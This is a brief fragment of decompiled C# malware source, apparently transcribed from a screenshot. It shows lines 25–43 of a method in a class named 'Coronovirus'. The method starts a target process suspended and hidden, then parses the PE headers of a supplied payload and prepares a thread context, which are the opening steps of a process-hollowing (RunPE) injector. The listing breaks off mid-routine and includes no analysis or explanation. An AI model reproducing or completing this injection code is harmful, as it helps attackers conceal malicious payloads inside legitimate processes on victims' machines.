 25 public static void Activity(string path, byte[] payload)
26 {
27 int i = 0;
28 while (i < 5)
29 {
30 int num = 0;
31 Coronovirus.StartupInformation startupInformation = default(Coronovirus.StartupInformation);
32 Coronovirus.ProcessInformation processInformation = default(Coronovirus.ProcessInformation);
33 startupInformation.Size = Convert.ToUInt32(Marshal.SizeOf(typeof(Coronovirus.StartupInformation)));
34 try
35 {
36 if (!Coronovirus.CreateProcessA(path, string.Empty, IntPtr.Zero, IntPtr.Zero, false, 134217732U, IntPtr.Zero, null, ref startupInformation, ref
processInformation))
37 {
38 throw new Exception();
39 }
40 int num2 = BitConverter.ToInt32(payload, 60);
41 int num3 = BitConverter.ToInt32(payload, num2 + 52);
42 int[] array = new int[179];
43 array[0] = 65538;